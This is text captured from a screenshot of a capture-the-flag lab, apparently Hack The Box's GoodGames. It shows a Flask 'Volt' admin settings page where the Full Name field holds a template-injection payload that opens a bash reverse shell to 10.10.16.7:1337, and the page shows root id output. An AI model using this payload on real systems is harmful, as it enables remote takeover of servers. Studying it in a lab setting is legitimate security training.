 Flask Volt Dashboard - U
internal-administration.goodgames.htb/settings
12
Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Volt Overview
Dashboard
Transactions
Settings
Search
Current User: admin
General information
Full Name
s.popen('bash -c "bash -i >& /dev/tcp/10.10.16.7/1337 0>&1"').read() }}
Birthday
01/12/2024
Email
admin@goodgames.htb
Phone
12312312321
Save all
uid=0(root) gid=0(root)
groups=0(root)
admin
admin@goodgames.htb
Connect
Send Message